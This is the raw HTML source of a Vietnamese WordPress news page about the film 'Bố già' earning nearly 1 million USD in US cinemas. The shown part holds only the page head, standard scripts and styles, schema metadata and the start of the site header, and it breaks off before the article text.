

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html
body_size: 16110
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html"/>
<meta property="og:title" content="Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Doanh số bộ phim &quot;Bố già&quot; của Trấn Thành hiện đang công chiếu tại Mỹ dự kiến sẽ còn tăng lên. Bộ phim &quot;Bố già&quot; của Trấn Thành.Mới đây, theo chuyên trang điện ảnh Deadline - một trong những trang uy tín hàng đầu về điện ảnh của Mỹ đã đăng tải thông ti"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html"/>
<meta name="twitter:title" content="Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD"/>
<meta name="twitter:description" content="Doanh số bộ phim &quot;Bố già&quot; của Trấn Thành hiện đang công chiếu tại Mỹ dự kiến sẽ còn tăng lên. Bộ phim &quot;Bố già&quot; của Trấn Thành.Mới đây, theo chuyên trang điện ảnh Deadline - một trong những trang uy tín hàng đầu về điện ảnh của Mỹ đã đăng tải thông ti"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD Dòng bình luận" href="https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/15676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=15676' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Phim \"B\u1ed1 gi\u00e0\" \u0111ang c\u00f4ng chi\u1ebfu t\u1ea1i M\u1ef9 v\u00e0 thu v\u1ec1 g\u1ea7n 1 tri\u1ec7u USD",
    "description": "Doanh s\u1ed1 b\u1ed9 phim \"B\u1ed1 gi\u00e0\" c\u1ee7a Tr\u1ea5n Th\u00e0nh hi\u1ec7n \u0111ang c\u00f4ng chi\u1ebfu t\u1ea1i M\u1ef9 d\u1ef1 ki\u1ebfn s\u1ebd c\u00f2n t\u0103ng l\u00ean.\u00a0B\u1ed9 phim \"B\u1ed1 gi\u00e0\" c\u1ee7a Tr\u1ea5n Th\u00e0nh.M\u1edbi \u0111\u00e2y, theo chuy\u00ean trang \u0111i\u1ec7n \u1ea3nh Deadline - m\u1ed9t trong nh\u1eefng trang uy t\u00edn h\u00e0ng \u0111\u1ea7u v\u1ec1 \u0111i\u1ec7n \u1ea3nh c\u1ee7a M\u1ef9 \u0111\u00e3 \u0111\u0103ng t\u1ea3i th\u00f4ng ti",
    "datePublished": "2021-06-10",
    "dateModified": "2021-06-10",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-15676 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1720923247" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
